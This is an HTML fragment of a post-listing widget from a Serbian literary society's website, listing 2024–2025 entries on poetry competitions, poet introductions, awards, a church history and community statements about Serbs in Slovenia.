                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">

									TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">

									MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024">

									<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">

									ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">

									ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">

									PESMA O BORI &#8211; TANJA RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">

									DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«">

									<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">

									PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">

									DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">

									ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD">

									<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">

									BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">

									JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

